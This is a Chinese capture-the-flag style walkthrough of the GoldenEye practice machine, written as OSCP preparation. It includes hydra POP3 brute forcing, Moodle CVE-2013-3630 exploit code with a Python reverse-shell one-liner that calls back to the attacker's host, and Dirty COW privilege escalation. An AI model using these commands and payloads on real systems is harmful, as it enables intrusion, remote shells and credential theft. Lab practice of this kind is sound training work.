GoldenEye靶机work_through暨CVE-2013-3630复现
前言
备考OSCP,所以接下来会做一系列的OSCP向靶机来练手
靶机描述
I recently got done creating an OSCP type vulnerable machine that's themed after the great James Bond film (and even better n64 game) GoldenEye. The goal is to get root and capture the secret GoldenEye codes - flag.txt.
I'd rate it as Intermediate, it has a good variety of techniques needed to get root - no exploit development/buffer overflows. After completing the OSCP I think this would be a great one to practice on, plus there's a hint of CTF flavor.
I've created and validated on VMware and VirtualBox. You won't need any extra tools other than what's on Kali by default. Will need to be setup as Host-Only, and on VMware you may need to click "retry" if prompted, upon initially starting it up because of formatting.
Beta - 2018-05-02 v1 - 2018-05-04
信息搜集
nmap -sP 192.168.218.0/24
发现靶机IP 192.168.218.131
nmap -sV -A 192.168.218.131
Nmap scan report for 192.168.218.131
Host is up (0.00017s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2018-04-24T03:22:34
|_Not valid after: 2028-04-21T03:22:34
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: GoldenEye Primary Admin Server
MAC Address: 00:0C:29:06:CF:07 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.17 ms 192.168.218.131
访问80端口

得到提示,使用账号GOLDENEYE,top弱密码爆破/sev-home/实现登陆。
抓包看了一下
GET /sev-home/sev-home/ HTTP/1.1
Host: 192.168.218.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.218.131/
Upgrade-Insecure-Requests: 1
Authorization: Basic U2V2ZXJuYXlhOkdvbGRlbkV5ZQ==
Authorization: Basic base64(账号:密码)
写个脚本生成字典,intruder爆破无果。
import base64
url = 'http://192.168.218.131/sev-home/'
dic = 'F:/创新实践/dictionary/Web-Fuzzing-Box-main/Brute/Password/Top_Dev_Password.txt'
name = 'GOLDENEYE'
with open(dic, 'r') as f1:
with open('goldeneye.txt', 'a') as f2:
for line in f1:
passwd = line.strip()
plaintext = name + ':'+ passwd
ciphertext = base64.b64encode(plaintext.encode())
auth = 'Basic ' + ciphertext.decode()
f2.write(auth)
f2.write('\n')
重新回到页面,查看源代码。有一个terminal.js.注释部分如下
//
//Boris, make sure you update your default password.
//My sources say MI6 maybe planning to infiltrate.
//Be on the lookout for any suspicious network traffic....
//
//I encoded you p@ssword below...
//
//InvincibleHack3r
//
//BTW Natalya says she can break your codes
//
html实体编码的密码,给它解一下,为InvincibleHack3r

尝试用Boris和密码登陆,账号为boris时成功。
登入后又是一段文本
# GoldenEye
GoldenEye is a Top Secret Soviet oribtal weapons project. Since you have access you definitely hold a Top Secret clearance and qualify to be a certified GoldenEye Network Operator (GNO)
Please email a qualified GNO supervisor to receive the online **GoldenEye Operators Training** to become an Administrator of the GoldenEye system
Remember, since ***security by obscurity\*** is very effective, we have configured our pop3 service to run on a very high non-default port
在源码中发现注释Natalya和Boris,还是之前那俩

从文本看我们下一步要向主管发邮件,pop3端口在高端口处。
再用nmap扫一波全端口
nmap -sV -p- 192.168.218.131
Nmap scan report for 192.168.218.131
Host is up (0.00050s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
55006/tcp open ssl/pop3 Dovecot pop3d
55007/tcp open pop3 Dovecot pop3d
MAC Address: 00:0C:29:06:CF:07 (VMware)
问题来了,smtp和pop3这俩邮件协议要有什么攻击姿势呢?
搜了一下,一是smtp 伪造邮件,二是pop3爆破。伪造邮件的主要问题在于这主管的邮箱地址是啥,supervisor@GoldenEye ?往哪儿发呢。先爆破pop3吧。
有msf的pop3_login模块爆破了一波boris,感觉太慢了。换成hydra吧
(先查了下kali的字典放在哪儿)
hydra -s 55007 -l boris -P /usr/share/wordlists/fasttrack.txt -e nsr 192.168.218.131 pop3
hydra -s 55007 -l natalya -P /usr/share/wordlists/fasttrack.txt -e nsr 192.168.218.131 pop3
得到结果:

boris secret1!
natalya bird
那么现在尝试登陆pop3,常用命令如下
| 命令 | 参数 | 使用在何种状态中 | 描述 |
|---|---|---|---|
| USER | Username | 认证 | 此命令与下面的pass命令若成功,将导致状态转换 |
| PASS | Password | 认证 | 此命令若成功,状态转化为更新 |
| APOP | Name,Digest | 认证 | Digest是MD5消息摘要 |
| STAT | None | 处理 | 请求服务器发回关于邮箱的统计资料,如邮件总数和总字节数 |
| UIDL | [Msg#](邮件号,下同) | 处理 | 返回邮件的唯一标识符,POP3会话的每个标识符都将是唯一的 |
| LIST | [Msg#] | 处理 | 返回邮件的唯一标识符,POP3会话的每个标识符都将是唯一的 |
| RETR | [Msg#] | 处理 | 返回由参数标识的邮件的全部文本 |
| DELE | [Msg#] | 处理 | 服务器将由参数标识的邮件标记为删除,由QUIT命令执行 |
| TOP | [Msg#] | 处理 | 服务器将返回由参数标识的邮件的邮件头+前n行内容,n必须是正整数 |
| NOOP | None | 处理 | 服务器返回一个肯定的响应,用于测试连接是否成功 |
| QUIT | None | 处理、认证 | *1)* 如果服务器处于“处理”状态,么将进入“更新”状态以删除任何标记为删除的邮件,并重返“认证”状态。*2)* 如果服务器处于“认证”状态,则结束会话,退出连接 |
| boris下有3篇邮件 |
LIST
+OK 3 messages:
1 544
2 373
3 921
.
RETR 1
+OK 544 octets
Return-Path: root@127.0.0.1.goldeneye
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for
Message-Id: 20180425022326.D9E47454B1@ubuntu
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
.
RETR 2
+OK 373 octets
Return-Path: natalya@ubuntu
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for
Message-Id: 20180425024249.C3F2B454B1@ubuntu
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
.
RETR 3
+OK 921 octets
Return-Path: alec@janus.boss
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for
Message-Id: 20180425025235.4B9F4454B1@ubuntu
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
换一个用户Natalya(登陆的时候要大写,也不知道为啥hydra小写也行)有两封邮件
LIST
+OK 2 messages:
1 631
2 1048
.
RETR 1
+OK 631 octets
Return-Path: root@ubuntu
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for
Message-Id: 20180425024542.D5EDA454B1@ubuntu
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
RETR 2
+OK 1048 octets
Return-Path: root@ubuntu
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for
Message-Id: 20180425031956.17C96454B1@ubuntu
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle 😃
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
根据现在获得的线索,有一个新系统。host绑定靶机IP到severnaya-station.com
访问http://severnaya-station.com/gnocertdir
登陆后,wappalyzer识别为Moodle。点击site blogs标签发现版本2.2.3.
点击message发现与Dr Doak的消息,其中提到邮件账号doak,也爆破一下。等待的时候顺便搜一下Moodle都有啥公开漏洞。
登陆邮箱查看
成功得到账号,在加上刚才的搜索,怀疑是教师角色的RCE那个洞(CVE-2018-1133,但版本又对不上。
先登陆翻一翻再说——在 my private files 中得到s3cret.txt
007,
I was able to capture this apps adm1n cr3ds through clear txt.
Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.
Something juicy is located here: /dir007key/for-007.jpg
Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.
图片如下,放大可以看到英文大意是藏了acess key

分析一下
base64这段解出来是xWinter1995x!,尝试登陆admin账号成功。
打点-getshell
想办法getshell.继续看exploit-db,发现有一个2013年的RCE,还是msf上有的exp。但OSCP不是只能在一台靶机上使用msf嘛,大致扫了一遍exp也就3个步骤,为了练习起见我们先手动跟一下exp流程(其实是msf没打通)。
1.更改spell engine
把Spell engine改成上图,第二个不用改
2.插入payload
post = {
'section' => 'systempaths',
'sesskey' => sesskey,
'return' => '',
's__gdversion' => '2',
's__pathtodu' => '/usr/bin/du',
's__aspellpath' => payload.encoded,
's__pathtodot' => ''
}
aspell = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, '/admin/settings.php'),
'vars_post' => post,
'cookie' => sess
})
spellcheck = '{"id":"c0","method":"checkWords","params":["en",[""]]}'
print_status("Triggering payload")
我们先找到这个页面/admin/settings.php?section=systempaths
这里填的代码也不知道是给点提示还是我之前msf没打通留下的。
填入python弹shell的代码
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.218.129",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
3.真触发漏洞
spellcheck = '{"id":"c0","method":"checkWords","params":["en",[""]]}'
print_status("Triggering payload")
resp = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, '/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker/rpc.php'),
'data' => spellcheck,
'ctype' => 'application/json',
'cookie' => sess
})
if !resp or resp.code != 200
fail_with("Error triggering payload")
访问http://severnaya-station.com/gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker/rpc.php 通过hackbar发送exp的触发内容
成功接到反弹shell
后渗透-提权
照例先找suid提权
find / -perm -u=s -type f 2>/dev/null
本地python起一个http,靶机用wget下载Linux Exploit Suggester 2,给执行权限并执行
上传脏牛
因为没有gcc 用cc 编译执行
cc cowroot.c -o cowroot -pthread
./cowroot

然后执行ls /root卡住了。。访问网站发现打不开。giao,直接打挂了。
几经波折最终用https://www.exploit-db.com/exploits/37292拿到root
568628e0d993b1973adc718237da6e93
总结
这次的主要收获是对邮件协议pop3的攻击,getshell过程很普通,但是没有用msf——exp步骤清晰确实也不需要。拿到shell之后,提权的过程确实比预料的要废了很多波折。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号